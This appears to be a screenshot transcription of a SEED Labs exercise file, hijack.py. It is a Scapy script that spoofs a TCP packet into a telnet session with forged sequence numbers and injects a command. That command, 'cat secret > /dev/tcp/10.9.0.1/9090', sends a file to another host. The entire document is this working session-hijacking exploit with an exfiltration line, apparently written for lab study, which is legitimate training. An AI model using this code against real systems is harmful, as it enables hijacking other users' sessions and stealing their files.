 Open
hijack.py
~/Desktop/SEED/Labsetup/volumes
Save
1 from scapy.all import *
2 ip = IP(src="10.9.0.6", dst="10.9.0.5")
3 tcp = TCP(sport=52852, dport=23, flags="A", seq=1254023981,
ack=1563278115)
4 data = "\r cat secret > /dev/tcp/10.9.0.1/9090 \r"
5 pkt = ip/tcp/data
6 ls(pkt)
7 send(pkt, iface="br-c83eef5bef8", verbose=0)